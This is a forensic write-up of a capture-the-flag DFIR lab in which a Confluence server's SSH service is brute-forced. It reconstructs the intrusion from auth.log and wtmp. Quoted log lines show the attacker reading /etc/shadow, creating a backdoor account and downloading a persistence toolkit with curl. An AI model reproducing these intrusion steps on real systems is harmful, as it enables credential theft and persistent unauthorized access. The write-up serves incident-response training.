Brutus
Difficulty: Very Easy
Type: DFIR
Sherlock Scenario
In this very easy Sherlock, you will familiarize yourself with Unix auth.log and wtmp logs. We'll explore a scenario where a Confluence server was brute-forced via its SSH service. After gaining access to the server, the attacker performed additional activities, which we can track using auth.log. Although auth.log is primarily used for brute-force analysis, we will delve into the full potential of this artifact in our investigation, including aspects of privilege escalation, persistence, and even some visibility into command execution.
Investigation
Extracting Artifacts
We will first start by downloading the artifacts provided and extracting it in a sandboxed environment.
I am using REMnux distro for this scenario

After extraction, we have the following files -
auth.logutmp.pywtmp

Identifying the Brute Force Attack
As we know from the given scenario that there was an occurrence of a brute force attack on the Confluence server, lets start by collecting IOCs from auth.log, for that we will start with searching for failed login attemps using grep and then piping it to less for better readability -
grep "Failed password" auth.log | less

From the logs we can tell that the attack started on 6th of March, 2024 at 6:31:33 UTC, with targetting user admin (which does not exist on the remote system). The IP address of the attacker is 65[.]2[.]161[.]68.
Determining Valid Users
Now lets use cut, awk, sort and uniq to find out which users were targeted and which of them actually existed on the system.
grep "Failed password" auth.log | cut -d' ' -f10,12 | awk '{if ($1=="invalid") print "invalid user: "$2; else print $1 }' | sort | uniq -c | sort -r

We can see that a total of 6 users where targeted, out of which only 2 users actually existed on the server i.e. backup and root.
Analyzing WTMP Logs
Now let's use the wtmp logs to check whether the attacker was able to gain access to the system or not and then correlate the events with auth.log.
The trio of log data from utmp, wtmp, and btmp files that contain user login information.
UTMP data will contain the data for currently logged in users reported typically under /var/run/utmp. The UTMP file will reveal logged in users and locations where they logged in from on the host. This file only shows active users the system thinks are logged in with an interactive shell.
WTMP data will contain the data for current and past logged in users reported typically under /var/log/wtmp. The WTMP file will reveal current and past logged in users and locations where they logged in from on the host.
BTMP data will contain the data for bad login attempts under /var/run/btmp. The BTMP file will reveal invalid login attempts and where they originated.
The data here, shared between all three log types, shows not only the logged in date, but if available the previous entry date which can be used to help bracket times in the event the log file was tampered with to hide activity.
References -
The python script utmp.py provided to us is nothing but a parser for these kind of log files. Let's use it to extract information from wtmp.
python3 utmp.py wtmp | grep "65.2.161.68"

Let's refine the output a bit more using the attacker's IP address.

The above logs suggest that the user was successfully able to compromise the root user and logged in to system on 6th of March, 2024 at 06:32:45 UTC. But what about the second account named as cyberjunkie? the attacker logged into that account too. So there are two possiblities left with this login, either that the attacker might have compromised another account using PrivEsc or the attacker might have created a backdoor account for persistence.
Correlating auth.log with WTMP
Let's correlate this data from wtmp log to auth.log. We will use the login time and IP address that we found out to narrow down our search results.

cat auth.log | grep "Accepted password" -A 20 | grep "65.2.161.68" -A 20| grep "06:32" -A 20
Backdoor Account Creation
So we can see that after logging into the server the attacker has been given a SSH session number as 37 and as we thought the attacker created an user as cyberjunkie with admin privileges, then he logs out of the root account and logs in to the server using cyberjunkie account on 6th of March, 2024 at 06:37:34 UTC.
This activity strongly indicates the creation of a backdoor account for persistence.
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar 6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar 6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar 6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar 6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Post-Compromise Actions
Let's see what the attacker does after that.
cat auth.log | grep "Accepted password for cyberjunkie from 65.2.161.68" -A20

The attacker now gets a SSH session ID as 49 for user cyberjunkie, and starts off by enumerating the contents of /etc/shadow as admin, possibly dumping out some hashed credentials.
Then using the curl utility, the attacker downloads linper (Linux Persistence Toolkit) at /home/cyberjunkie.
-
Mar 6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
-
Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl hxxps[://]raw[.]githubusercontent[.]com/montysecurity/linper/main/linper[.]sh
MITRE ATT&CK Timeline
| Tactic | Technique |
|---|---|
| Initial Access | T1110 – Brute Force |
| Credential Access | T1003.008 – /etc/shadow |
| Persistence | T1136.001 – Create Account: Local Account |
Indicators of Compromise(IOCs)
| IOC Type | Value | Description |
|---|---|---|
| Attacker IP | 65.2.161.68 | Source IP responsible for SSH brute-force and post-compromise access |
| Protocol | SSH | Remote access vector used by attacker |
| Targeted Valid Users | backup, root | Users targeted during brute-force attempts |
| Backdoor User | cyberjunkie | Attacker-created local user for persistence |
| Privileged Command | cat /etc/shadow | Credential harvesting via sudo |
| Persistence Tool | linper.sh | Linux persistence toolkit downloaded by attacker |
| Remote Resource | raw.githubusercontent.com/montysecurity/linper | External payload source |
| Compromised Host | ip-172-31-35-28 | Affected Confluence server |
Attack Timeline Summary
Below you can find an Attack Timeline summarizing the chain of events that shows out the entire compromise that took place on 6th of March, 2024 -
| Time (UTC) | Event |
|---|---|
| 06:31:33 | SSH brute-force attack begins from 65.2.161.68 |
| 06:32:45 | Attacker gains initial access to the system |
| 06:34:18 | Attacker creates user cyberjunkie |
| 06:34:26 | Password set for cyberjunkie |
| 06:37:34 | Attacker logs in using cyberjunkie |
| 06:37:57 | /etc/shadow accessed via sudo |
| 06:39:38 | Persistence toolkit (linper) downloaded |